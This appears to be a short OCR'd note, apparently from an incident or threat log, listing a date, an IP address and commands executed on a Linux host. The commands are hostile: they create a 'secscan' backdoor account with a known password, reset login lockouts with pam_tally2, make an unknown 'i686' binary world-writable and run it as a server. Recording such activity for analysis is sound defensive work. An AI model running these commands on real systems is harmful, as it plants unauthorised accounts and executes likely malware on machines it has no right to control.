
20221103
IP
182.150.22.222
执行命令
/bin/bash -c echo secscan:secscan | chpasswd (新建用户)
pam_tally2 secscan
/usr/sbin/rsyslogd -n -iNONE
bash -c sd report|grep "Data center"|awk '{print $3}'
chmod 777 i686
./i686 server